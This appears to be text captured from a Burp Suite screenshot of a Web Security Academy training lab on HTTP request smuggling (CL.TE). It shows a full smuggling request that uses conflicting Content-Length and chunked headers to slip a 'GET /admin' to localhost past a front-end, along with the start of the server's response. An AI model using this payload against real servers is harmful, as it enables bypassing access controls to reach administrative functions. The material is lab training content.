 Dashboard Target Proxy Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Setting
Extensions Learn InQL Intruder
1 × 2 × +
Send Cancel < ▼ > ▼ Target: https://0aae004b04e9dd0f8084ee9800a60022.web-security-academy.net HTTP/1 ?
Inspector
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0aae004b04e9dd0f8084ee9800a60022.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 113 \r \n
5 Transfer-encoding: chunked \r \n
6 \r \n
7 0 \r \n
8 \r \n
9 GET /admin HTTP/1.1 \r \n
10 Host: localhost \r \n
11 Content-Type: application/x-www-form-urlencoded \r \n
12 Content-Length: 3 \r \n
13 \r \n
14 x=
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=UNFVAfvGIRmHIQW1yVu4WgCNYpqwq81I; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 8422
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
Exploiting HTTP request smuggling to bypass front-end security
controls, CL.TE vulnerability
</title>